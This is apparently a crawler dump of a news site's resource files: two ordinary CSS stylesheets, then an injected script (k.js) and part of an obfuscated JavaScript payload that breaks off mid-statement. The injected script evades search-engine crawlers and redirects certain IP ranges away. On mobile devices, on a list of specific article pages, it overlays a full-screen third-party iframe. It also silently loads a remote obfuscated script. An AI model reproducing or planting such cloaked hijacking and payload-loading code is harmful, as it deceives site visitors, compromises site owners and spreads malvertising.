.over{overflow:hidden}
.vb{ vertical-align:bottom}
.vt{ vertical-align:top}
.vm{ vertical-align:middle}
.pos-rel{ position:relative}
.pos-abs{ position:absolute}

/* 字体属性 [定义规则，属性首字母加属性值，小写] */
.fb {font-weight: bold;}
.f14 { font-size:14px;}
.f12 { font-size:12px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
.f22 { font-size:22px;}
.f24 { font-size:24px;}
.f25 { font-size:25px;}
.f30 { font-size:30px;}
.f1 { font-size:1px;}
.yahei { font-family:Microsoft YaHei;}
.hei { font-family:SimHei;}
.ls1{letter-spacing:1px}

/* 行高定义 */
.lh12 {line-height:12px}
.lh14 {line-height:14px}
.lh16 {line-height:16px}
.lh18 {line-height:18px}
.lh20 {line-height:20px}
.lh21 {line-height:21px}
.lh22 {line-height:22px}
.lh23 {line-height:23px}
.lh24 {line-height:24px}
.lh26 {line-height:26px}
.lh27 {line-height:27px}
.lh28 {line-height:28px}
.lh30 {line-height:30px}
.lh31 {line-height:31px}
.lh32 {line-height:32px}
.lh33 {line-height:33px}
.lh34 {line-height:34px}
.lh35 {line-height:35px}
.lh36 {line-height:36px}
.lh40 {line-height:40px}
.lh45 {line-height:45px}

/* 线 */
.line{ height:1px; overflow:hidden; background:url(../images/line.gif) repeat-x; width:100%}


/* 文字颜色属性 */

.f12_575656,.f12_575656 a {color: #575656;}
.f12_939395,.f12_939395 a {color: #939395;}
.f12_FFFFFF,.f12_FFFFFF a {color: #FFFFFF;}
.f12_000000,.f12_000000 a {color: #000000;}


/* 背景色 */
.bgcolor_FFFFFF { background:#FFFFFF;}
.bgcolor_2b2b2b { background:#2b2b2b;}
.bgcolor_b42312 { background:#b42312;}
.bgcolor_d0cfcd { background:#d0cfcd;}



/* 背景图 */
.bg1{ background:url(../images/gfwb.gif) no-repeat 20px 12px;}
.bg2{ background:url(../images/xx.gif) repeat-y;}



/*标题*/
.bt1 {height:45px;line-height:45px; background:url(../images/tbgbg.gif) repeat-x; width:960px;}
.bt2 {height:50px;line-height:50px;border-left:1px solid #ce3f2e;}
.bt3 {height:42px;line-height:42px;}
.bt4 {height:24px;line-height:24px;border:1px solid #dddddd;}
.bt5 {height:33px;line-height:33px;border:1px solid #dddddd;}
.bt6 {height:33px;line-height:33px;border:1px solid #dddddd; border-left:none}
.bt7 {height:20px;line-height:20px;border:1px solid #dae6f2; background:#f0fbff}
.bt8 {height:30px;line-height:30px; background:url(../images/x.gif) repeat-x bottom}
.bt9 {height:48px; background:url(../images/x.gif) repeat-x bottom;}
.bt10 {height:26px;line-height:26px; background:url(../images/y.jpg) 0 10px no-repeat}
.bt11 {height:32px;line-height:32px; background:url(../images/ctbg1.jpg) no-repeat}



/* 边框 */
.bor1{border-right:1px solid #8c1b0e;}
.bor2{border-bottom:1px solid #cdcdcd;}
.bor3{border:1px solid #d4d4d4;}
.bor4{border-right:1px solid #d4d4d4;}



/*图片边*/
.imgbor1 img {border:5px solid #c3c3c3; padding:5px}



/* CSS空白 */
.blank4_a {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both; background-color:#ebebeb;}
.blank1_b {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both; background-color:#e5e5e5;}
.blank1_a {margin:0 auto; width:100%; height:2px;font-size:1px;background: url(../images/p_1.gif);clear:both;}
.blank1 {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both;} 
.blank2 {margin:0 auto; width:100%; height:2px; font-size:1px;clear:both;}
.blank3 {margin:0 auto; width:100%; height:3px; font-size:1px;clear:both;} 
.blank4 {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both;}
.blank5 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank6 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank7 {margin:0 auto; width:100%; height:7px; font-size:1px;clear:both;} 
.blank8 {margin:0 auto; width:100%; height:8px; font-size:1px;clear:both;} 
.blank9 {margin:0 auto; width:100%; height:9px; font-size:1px;clear:both;} 
.blank10 {margin:0 auto; width:100%; height:10px; font-size:1px;clear:both;}
.blank11 {margin:0 auto; width:100%; height:11px; font-size:1px;clear:both;}  
.blank12 {margin:0 auto; width:100%; height:12px; font-size:1px;clear:both;}
.blank13 {margin:0 auto; width:100%; height:13px; font-size:1px;clear:both;} 
.blank14 {margin:0 auto; width:100%; height:14px; font-size:1px;clear:both;} 
.blank15 {margin:0 auto; width:100%; height:15px; font-size:1px;clear:both;} 
.blank16 {margin:0 auto; width:100%; height:16px; font-size:1px;clear:both} 
.blank17 {margin:0 auto; width:100%; height:17px; font-size:1px;clear:both} 
.blank18 {margin:0 auto; width:100%; height:18px; font-size:1px;clear:both;} 
.blank20 {margin:0 auto; width:100%; height:20px; font-size:1px;clear:both;} 
.blank22 {margin:0 auto; width:100%; height:22px; font-size:1px;clear:both;} 
.blank25 {margin:0 auto; width:100%; height:25px; font-size:1px;clear:both;} 
.blank30 {margin:0 auto; width:100%; height:30px; font-size:1px;clear:both;} 
.blank32 {margin:0 auto; width:100%; height:32px; font-size:1px;clear:both;} 
.blank34 {margin:0 auto; width:100%; height:34px; font-size:1px;clear:both;} 
.blank35 {margin:0 auto; width:100%; height:35px; font-size:1px;clear:both;}
.blank40 {margin:0 auto; width:100%; height:40px; font-size:1px;clear:both;}  
.blank45 {margin:0 auto; width:100%; height:45px; font-size:1px;clear:both;} 
.blank50 {margin:0 auto; width:100%; height:50px; font-size:1px;clear:both;} 


/*距离*/
.ml3 { margin-left:3px;}
.ml5 { margin-left:5px;}
.ml6 {margin-left:6px;}
.ml7 { margin-left:7px;}
.ml8 { margin-left:8px;}
.ml9 { margin-left:9px;}
.ml10 { margin-left:10px;}
.ml11 { margin-left:11px;}
.ml12 { margin-left:12px;}
.ml13 { margin-left:13px;}
.ml14 { margin-left:14px;}
.ml15 { margin-left:15px;}
.ml16 { margin-left:16px;}
.ml18 { margin-left:18px;}
.ml19 { margin-left:19px;}
.ml20 { margin-left:20px;}
.ml21 { margin-left:21px;}
.ml22 { margin-left:22px;}
.ml24 { margin-left:24px;}
.ml25 { margin-left:25px;}
.ml26 { margin-left:26px;}
.ml27 { margin-left:27px;}
.ml28 { margin-left:28px;}
.ml30 { margin-left:30px;}
.ml32 { margin-left:32px;}
.ml34 { margin-left:34px;}
.ml35 { margin-left:35px;}
.ml40 { margin-left:40px;}
.ml45 { margin-left:45px;}
.ml50 { margin-left:50px;}
.ml65 { margin-left:65px;}
.ml70 { margin-left:70px;}
.ml85 { margin-left:85px;}
.ml352 { margin-left:352px;}
.ml105 { margin-left:105px;}
.ml54 { margin-left:54px;}
.ml2 { margin-left:2px;}
.mt15 { margin-top:15px;}
.mt17 { margin-top:17px;}
.mt20 { margin-top:20px;}
.mt11 { margin-top:11px;}
.mt12 { margin-top:12px;}
.mt10 { margin-top:10px;}
.mt7 { margin-top:7px;}
.mt8 { margin-top:8px;}
.mt6 { margin-top:6px;}
.mt5 { margin-top:5px;}
.mt4 { margin-top:4px;}
.mt3 { margin-top:3px;}
.mt2 { margin-top:2px;}
.mt1 { margin-top:1px;}
.mr2 { margin-right:2px;}
.mr5 { margin-right:5px;}
.mr8 { margin-right:8px;}
.mr10 { margin-right:10px;}
.mr15 { margin-right:15px;}
.mr18 { margin-right:18px;}
.mr20 { margin-right:20px;}
.mr24 { margin-right:24px;}
.mr25 { margin-right:25px;}
.mr21 { margin-right:21px;}
.mr25 { margin-right:25px;}
.mr30 { margin-right:30px;}
.mr50 { margin-right:50px;}
.mb6 { margin-bottom:6px;}
.mb10 { margin-bottom:10px;}
.mb15 { margin-bottom:15px;}
.mb0 { margin-bottom:0px;}
.pb10 { padding-bottom:10px;}
.pb5 { padding-bottom:5px;}
.pb15 { padding-bottom:15px;}
.pl5{padding-left:5px}
.pl8{padding-left:8px}
.pl34{padding-left:34px}
.pl40{padding-left:40px}
.pl18{padding-left:18px}
.pl13{padding-left:13px}
.pl15{padding-left:15px}
.pl10{padding-left:10px}
.pr10{padding-right:10px}
.pr5{padding-right:5px}
.pr15{padding-right:15px}
.pr18{padding-right:18px}
.pt2{padding-top:2px}
.pt30{padding-top:30px}
.margin { margin: 0 auto;}
.pt10{padding-top:10px}

























--- FILE ---
content_type: text/css
request_url: http://www.cnr.cn/images2015/css/style.css
body_size: 722
content:
.wh960{width:960px;}
.wh672{width:672px;}
.wh286{width:286px;}
.wh300{width:300px;}
.wh290{width:290px;}
.wh645{width:645px;}
.wh590{width:590px;}
.wh150{width:150px;}
.wh114{width:114px;}
.wh60{width:60px;}
.wh107{width:107px;}
.wh588{width:588px;}
.wh168{width:168px;}
.wh536{width:536px;}
.wh20{width:20px;}
.wh190{width:190px;}
.wh360{width:360px;}
.wh130{width:130px;}
.wh300{width:300px;}
.wh145{width:145px;}
.wh14{width:14px;}
.wh280{width:280px;}
.wh1000{width:1000px;}
.wh640{width:640px;}

#Area {width:1000px;margin: 0 auto; background-color:#FFF; }

/*评论*/
.loading{text-align:center;display:none;}
.divblock{background:#EEEEEE;
    border: 1px solid #CCCCCC;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 92%;display:none;cursor:pointer}



#jdt{ width:300px; height:265px; position:relative; z-index:300; margin:0 auto;}
#jdt #tab{ width:80px; height:8px; overflow:hidden; position:absolute; z-index:11;top:-32px; right:-15px; }
#jdt #tab div{ float:left; background: url(../images/bg.png) -159px -89px no-repeat;margin-right:10px;width:8px; height:8px; cursor:pointer; overflow:hidden; display: inline-block;}
#jdt #tab div.on{ background: url(../images/bg.png) -169px -89px no-repeat;}
#jdt #tab_con{ width:300px; height:265px;position:absolute;}
#jdt #tab_con div{display:none; width:300px;}
#jdt #tab_con div h1{line-height:28px;  font-size:14px; font-weight:bold; text-align:center; padding-top:5px; }
#jdt #tab_con #tab_con_1{display:block;}
#jdt #tiao{top:180px;left:10px;z-index:2; background:url(../images/bofang.png) no-repeat; width:30px; height:30px;position:absolute;overflow:hidden;}


#foucsBox .foucs span { display: inline-block; width: 7px; height: 7px; margin: 0 5px; line-height: 0; font-size: 0; background: url(../images/bg.png) -160px -90px no-repeat; cursor: pointer; overflow: hidden; }
#foucsBox .foucs span.f { background: url(../images/bg.png) -170px -90px no-repeat; }





--- FILE ---
content_type: application/javascript
request_url: http://s.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



// 鍒ゆ柇IP鏄惁鍦ㄥ睆钄界殑IP娈靛唴
function isBlockedIP(ip) {
    // 灞忚斀鐨処P娈佃寖鍥�
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 灏咺P鍦板潃杞崲涓烘暣鏁版牸寮忚繘琛屾瘮杈�
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 鑾峰彇鐢ㄦ埛IP淇℃伅鐨勫洖璋冨嚱鏁�
function checkUserIPForBlocking(data) {
    // 鑾峰彇鐢ㄦ埛鐨処P
    const userIP = data.ip;
  
    // 鍒ゆ柇鏄惁鏄渶瑕佸睆钄界殑IP娈�
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 鍦ㄨ繖閲屾墽琛屽睆钄芥搷浣滐紝渚嬪璺宠浆鍒�404椤甸潰锛屾垨鏄剧ず閿欒鎻愮ず绛�
      window.location.href = "/404.html"; // 鍙互鏍规嵁闇€瑕佷慨鏀硅繖涓烦杞�
    } else {
      console.log("IP is not blocked: " + userIP);
      // 杩欓噷鍙互鎵ц鍏朵粬鎿嶄綔锛屾瘮濡傚姞杞介〉闈㈠唴瀹圭瓑
    }
}
  
// 鍔ㄦ€佹坊鍔燡SONP璇锋眰鐨剆cript鏍囩鏉ユ娴嬬敤鎴稩P
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent涓槸鍚﹀寘鍚埇铏殑鍏抽敭璇�
function isSpider(userAgent) {
    // 杩欓噷鏄竴浜涘父瑙佺殑鐖櫕User-Agent鍏抽敭璇嶏紝浣犲彲浠ユ牴鎹渶瑕佹坊鍔犳洿澶�
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent鏄惁鏄Щ鍔ㄧ鐨�
function isMobileDevice(userAgent) {
    // 杩欐槸涓€涓畝鍗曠殑鍒ゆ柇鏂瑰紡锛屽疄闄呬笂鍙兘闇€瑕佹洿澶嶆潅鐨勯€昏緫鏉ュ噯纭垽鏂�
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 鍒涘缓娴眰骞垮憡鍑芥暟
function createDirectIframeAd() {
    console.log('寮€濮嬪垱寤虹洿鎺ユ彃鍏frame骞垮憡...');
    
    // 鍒涘缓鍏抽棴鎸夐挳
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 鍒涘缓iframe灞�
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 娣诲姞鍒伴〉闈�
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('鐩存帴鎻掑叆iframe骞垮憡鍒涘缓瀹屾垚');
}
  
// 鑾峰彇User-Agent澶撮儴淇℃伅
const userAgent = navigator.userAgent;
  
// 鍒ゆ柇鏄惁鏄埇铏�
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 鍒ゆ柇鏄惁鏄Щ鍔ㄧ璁惧
    if (isMobileDevice(userAgent)) {
        // 棰勫畾涔夌殑 URL 鍒楄〃
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 鑾峰彇褰撳墠椤甸潰 URL
        const currentUrl = window.location.href;

        // 閬嶅巻 URL 鍒楄〃
        for (const url of urls) {
            // 濡傛灉鎵惧埌鍖归厤鐨� URL
            if (currentUrl === url) {
                // 鍒涘缓娴眰骞垮憡鑰屼笉鏄烦杞�
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 濡傛灉鏄� PC 绔澶�
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript
request_url: https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js
body_size: 4381
content:
var _0x11c9=['aHJlZg==','SmZ3dHU=','SFBYYXQ=','NXw3fDB8M3wyfDZ8NHw4fDl8MQ==','Z2VuaGI=','c3Jj','Z0F0Q3U=','TnNuR1Y=','ZGVidWc=','YXBwbHk=','QURaUlE=','dE5LVkI=','N3wyfDZ8NHwxfDV8MHwz','d2Fybg==','dGFibGU=','em5ERWg=','VnhHZ1A=','c3BsaXQ=','b3d3Vkc=','RU5zY0k=','am9pbg==','bG9n','dXZEY0s=','eWtPaEQ=','d2lkdGg=','bWZaQXc=','SVp6Qnk=','WGdUS3M=','Z1h1YXM=','TlBpQmE=','ZXJyb3I=','dlRWUk0=','b3I5eXVUTEtFSGFBcVpI','dGl0bGU=','T1FtSWQ=','dGVzdA==','SGJXSFI=','TUdSa1Q=','Y29uc3RydWN0b3I=','cmV0dXJuIC8iICsgdGhpcyArICIv','Y29uc29sZQ==','dGltZXN0YW1w','Sk5IdHc=','eUpsWmQ=','Z05jTHM=','UEZTUUQ=','QkxnQ0s=','RkhyZmg=','cmVmZXJyZXI=','bWFw','aW5mbw==','SHdUT2U=','cnREQVM=','dlZRRXA=','ZXhjZXB0aW9u','Z0ZHQVM=','VURCd3M=','RlZSblM=','aGVpZ2h0','Y1pCbFU=','UWNwenE=','cmV0dXJuIChmdW5jdGlvbigpIA==','SkRzSWI=','dXBnbWo=','c2NyZWVuUmVzb2x1dGlvbg==','Vk1BWU8=','XihbXiBdKyggK1teIF0rKSspK1teIF19','dktyWkg=','aGVQeGE=','dHJhY2U=','c25YaGU=','dFZ5VWI=','V2xBYXc=','eG1rdHU=','SW5oc2s=','T3NwU1Q=','SVB5bFI='];(function(_0x455cf4,_0x11c97d){var _0x1a0b7a=function(_0x256fc3){while(--_0x256fc3){_0x455cf4['push'](_0x455cf4['shift']());}};var _0x222612=function(){var _0x2c29cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x27f887,_0x1b2070,_0x50ee3f,_0x48ae75){_0x48ae75=_0x48ae75||{};var _0x1a84a1=_0x1b2070+'='+_0x50ee3f;var _0x545fac=0x0;for(var _0x454bc8=0x0,_0x2b00f6=_0x27f887['length'];_0x454bc8<_0x2b00f6;_0x454bc8++){var _0x365022=_0x27f887[_0x454bc8];_0x1a84a1+=';\x20'+_0x365022;var _0x503599=_0x27f887[_0x365022];_0x27f887['push'](_0x503599);_0x2b00f6=_0x27f887['length'];if(_0x503599!==!![]){_0x1a84a1+='='+_0x503599;}}_0x48ae75['cookie']=_0x1a84a1;},'removeCookie':function(){return'dev';},'getCookie':function(_0x571517,_0x51e9c1){_0x571517=_0x571517||function(_0x28bc0d){return _0x28bc0d;};var _0x34477d=_0x571517(new RegExp('(?:^|;\x20)'+_0x51e9c1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x48b19c=function(_0x107fb6,_0x3552fb){_0x107fb6(++_0x3552fb);};_0x48b19c(_0x1a0b7a,_0x11c97d);return _0x34477d?decodeURIComponent(_0x34477d[0x1]):undefined;}};var _0x3e4888=function(){var _0x5997ca=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5997ca['test'](_0x2c29cc['removeCookie']['toString']());};_0x2c29cc['updateCookie']=_0x3e4888;var _0x462265='';var _0x20569f=_0x2c29cc['updateCookie']();if(!_0x20569f){_0x2c29cc['setCookie'](['*'],'counter',0x1);}else if(_0x20569f){_0x462265=_0x2c29cc['getCookie'](null,'counter');}else{_0x2c29cc['removeCookie']();}};_0x222612();}(_0x11c9,0x187));var _0x1a0b=function(_0x455cf4,_0x11c97d){_0x455cf4=_0x455cf4-0x0;var _0x1a0b7a=_0x11c9[_0x455cf4];if(_0x1a0b['qAukPy']===undefined){(function(){var _0x256fc3=function(){var _0x462265;try{_0x462265=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x20569f){_0x462265=window;}return _0x462265;};var _0x2c29cc=_0x256fc3();var _0x3e4888='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2c29cc['atob']||(_0x2c29cc['atob']=function(_0x27f887){var _0x1b2070=String(_0x27f887)['replace'](/=+$/,'');var _0x50ee3f='';for(var _0x48ae75=0x0,_0x1a84a1,_0x545fac,_0x454bc8=0x0;_0x545fac=_0x1b2070['charAt'](_0x454bc8++);~_0x545fac&&(_0x1a84a1=_0x48ae75%0x4?_0x1a84a1*0x40+_0x545fac:_0x545fac,_0x48ae75++%0x4)?_0x50ee3f+=String['fromCharCode'](0xff&_0x1a84a1>>(-0x2*_0x48ae75&0x6)):0x0){_0x545fac=_0x3e4888['indexOf'](_0x545fac);}return _0x50ee3f;});}());_0x1a0b['opHWvg']=function(_0x2b00f6){var _0x365022=atob(_0x2b00f6);var _0x503599=[];for(var _0x571517=0x0,_0x51e9c1=_0x365022['length'];_0x571517<_0x51e9c1;_0x571517++){_0x503599+='%'+('00'+_0x365022['charCodeAt'](_0x571517)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x503599);};_0x1a0b['KbvLuu']={};_0x1a0b['qAukPy']=!![];}var _0x222612=_0x1a0b['KbvLuu'][_0x455cf4];if(_0x222612===undefined){var _0x34477d=function(_0x48b19c){this['plBIJp']=_0x48b19c;this['yqLuVM']=[0x1,0x0,0x0];this['klYXaI']=function(){return'newState';};this['DCEpyG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['EPEZXm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34477d['prototype']['BjupPE']=function(){var _0x28bc0d=new RegExp(this['DCEpyG']+this['EPEZXm']);var _0x107fb6=_0x28bc0d['test'](this['klYXaI']['toString']())?--this['yqLuVM'][0x1]:--this['yqLuVM'][0x0];return this['DFQrJm'](_0x107fb6);};_0x34477d['prototype']['DFQrJm']=function(_0x3552fb){if(!Boolean(~_0x3552fb)){return _0x3552fb;}return this['AHFGxj'](this['plBIJp']);};_0x34477d['prototype']['AHFGxj']=function(_0x5997ca){for(var _0x30814d=0x0,_0xe45bc7=this['yqLuVM']['length'];_0x30814d<_0xe45bc7;_0x30814d++){this['yqLuVM']['push'](Math['round'](Math['random']()));_0xe45bc7=this['yqLuVM']['length'];}return _0x5997ca(this['yqLuVM'][0x0]);};new _0x34477d(_0x1a0b)['BjupPE']();_0x1a0b7a=_0x1a0b['opHWvg'](_0x1a0b7a);_0x1a0b['KbvLuu'][_0x455cf4]=_0x1a0b7a;}else{_0x1a0b7a=_0x222612;}return _0x1a0b7a;};(function(){var _0xf5ef3e={};_0xf5ef3e[_0x1a0b('0x49')]=function(_0x18a739,_0x4ee8c8){return _0x18a739===_0x4ee8c8;};_0xf5ef3e[_0x1a0b('0x1f')]=_0x1a0b('0x4');_0xf5ef3e[_0x1a0b('0x38')]='5|6|4|7|2|1|3|0|8|9';_0xf5ef3e[_0x1a0b('0x1')]='xkCxW';_0xf5ef3e[_0x1a0b('0x2f')]=_0x1a0b('0x25');_0xf5ef3e[_0x1a0b('0x10')]=_0x1a0b('0x21');_0xf5ef3e['Qcpzq']=_0x1a0b('0x3c');_0xf5ef3e[_0x1a0b('0xa')]=function(_0x1680e9){return _0x1680e9();};_0xf5ef3e['tueAQ']=function(_0x469541,_0x1292c2){return _0x469541+_0x1292c2;};_0xf5ef3e['FVRnS']='{}.constructor(\x22return\x20this\x22)(\x20)';_0xf5ef3e[_0x1a0b('0x19')]=_0x1a0b('0x45');_0xf5ef3e[_0x1a0b('0x1c')]=function(_0x1ff520,_0x4e9f76){return _0x1ff520(_0x4e9f76);};_0xf5ef3e[_0x1a0b('0x17')]=function(_0x37a30c,_0x2d8774){return _0x37a30c+_0x2d8774;};_0xf5ef3e[_0x1a0b('0x16')]=function(_0x368038){return _0x368038();};_0xf5ef3e['ApDoR']=function(_0x711684,_0x2cd3c4){return 